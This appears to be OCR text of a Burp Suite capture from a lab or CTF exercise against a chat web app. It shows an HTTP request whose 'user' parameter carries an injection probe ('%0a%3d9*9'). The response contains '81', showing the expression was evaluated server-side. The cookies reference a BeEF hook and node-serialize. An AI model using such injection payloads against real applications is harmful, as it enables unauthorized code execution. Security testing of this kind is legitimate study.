 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d9*9&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJ
o
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 93
ETag: W/"5d-M0sqBnd1YIIyRBbiFjkDpnpufoA"
set-cookie:
connect.sid=s%3A7mK2Jno4yFXhw2TStrh50iRsDriocbAJ.XJ5mCv98GwfYGrPV4i%2Fl3iTgbqp84CnWLSL%2BT%2BpKzmc;
Path=/; Expires=Thu, 05 Jul 2018 09:11:17 GMT
Date: Thu, 05 Jul 2018 09:10:17 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>81
Cha